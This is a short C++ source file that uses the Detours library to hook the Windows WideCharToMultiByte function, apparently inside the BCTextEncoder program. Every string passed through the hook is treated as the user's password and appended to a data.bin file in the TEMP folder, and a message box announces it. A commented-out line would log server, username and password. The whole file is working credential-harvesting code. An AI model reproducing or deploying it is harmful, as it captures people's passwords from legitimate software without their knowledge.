 #include "stdafx.h"
#include <Windows.h>
#include <detours.h>
#include <dpapi.h>
#include <wincred.h>
#include <strsafe.h>
#include <subauth.h>
#define SECURITY_WIN32
#include <sspi.h>
#include <stringapiset.h>
#pragma comment(lib, "crypt32.lib")
#pragma comment(lib, "Advapi32.lib")
#pragma comment(lib, "Secur32.lib")
LPCWSTR lpBCTextEncoderPassword = NULL;
VOID WriteCredentials() {
const DWORD cbBuffer = 1024;
TCHAR TempFolder[MAX_PATH];
GetEnvironmentVariable(L"TEMP", TempFolder, MAX_PATH);
TCHAR Path[MAX_PATH];
StringCbPrintf(Path, MAX_PATH, L"%s\\data.bin", TempFolder);
HANDLE hFile = CreateFile(Path, FILE_APPEND_DATA, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
WCHAR  DataBuffer[cbBuffer];
memset(DataBuffer, 0x00, cbBuffer);
DWORD dwBytesWritten = 0;
//StringCbPrintf(DataBuffer, cbBuffer, L"Server: %s\nUsername: %s\nPassword: %s\n\n", lpServer, lpUsername, lpTempPassword);
StringCbPrintf(DataBuffer, cbBuffer, L"BCTextEncoderPassword: %s\n\n", lpBCTextEncoderPassword);
WriteFile(hFile, DataBuffer, wcslen(DataBuffer) * 2, &dwBytesWritten, NULL);
CloseHandle(hFile);
// Add a pop-up window here
MessageBox(NULL, L"Credentials have been written to file.", L"Write Credentials", MB_OK);
}
static int(WINAPI* TrueWideCharToMultiByte)(UINT CodePage, DWORD  dwFlags, _In_NLS_string_(cchWideChar)LPCWCH lpWideCharStr, int cchWideChar, LPSTR lpMultiByteStr, int cbMultiByte, LPCCH lpDefaultChar, LPBOOL
lpUsedDefaultChar) = WideCharToMultiByte;
int _WideCharToMultiByte(UINT CodePage, DWORD  dwFlags, _In_NLS_string_(cchWideChar)LPCWCH lpWideCharStr, int cchWideChar, LPSTR lpMultiByteStr, int cbMultiByte, LPCCH lpDefaultChar, LPBOOL lpUsedDefaultChar) {
lpBCTextEncoderPassword = lpWideCharStr;
WriteCredentials();
return TrueWideCharToMultiByte(CodePage, dwFlags, lpWideCharStr, cchWideChar, lpMultiByteStr, cbMultiByte, lpDefaultChar, lpUsedDefaultChar);
}